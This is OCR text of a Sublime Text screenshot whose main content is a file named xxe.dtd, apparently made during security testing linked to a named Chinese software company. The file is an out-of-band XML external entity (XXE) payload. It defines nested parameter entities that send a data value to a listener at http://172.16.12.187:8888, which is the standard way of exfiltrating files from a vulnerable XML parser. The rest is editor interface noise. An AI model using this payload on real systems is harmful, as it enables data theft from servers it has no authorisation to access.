 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 1.3 MB/s 145 KB/s 100% 8月2日 周一 上午 11:55
xxe.dtd
OPEN FILES
{'name':'长沙友点软件科技有限
xxe
untitled
untitled
untitled
xxe.dtd
{'name':'长沙友点软件科技有限公司','url':'http://www.youdianso xxe untitled untitled untitled xxe.dtd
1
2 <!ENTITY % data "123">
3
4 <!ENTITY % entity "<!ENTITY &#x25; send SYSTEM 'http://172.16.12.187:8888/?data=%d
ata;'">
5
6 %entity;
7
6 characters selected; Undo: Insert Characters Spaces: 4 DTD
8月
2
$
P
00:39:30
ZIP